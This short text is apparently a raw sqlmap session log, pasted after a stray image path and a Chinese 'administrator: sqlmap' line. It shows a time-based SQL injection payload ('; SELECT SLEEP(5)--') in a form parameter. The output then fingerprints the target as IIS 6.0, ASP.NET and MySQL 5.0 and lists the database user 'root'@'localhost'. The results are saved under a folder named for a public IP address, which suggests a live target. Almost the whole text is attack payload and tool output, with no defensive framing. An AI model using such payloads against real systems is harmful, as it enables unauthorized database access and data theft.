 管理员: sqlmap
Payload: CountryName=?????&level=0'; SELECT SLEEP(5)--
---
[22:51:34] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[22:51:34] [INFO] fetching database users
[22:51:34] [INFO] the SQL query used returns 25 entries
database management system users [1]:
[*] 'root'@'localhost'
[22:51:34] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\123.134.189.60'
[*] shutting down at 22:51:34
D:\Python27\sqlmap>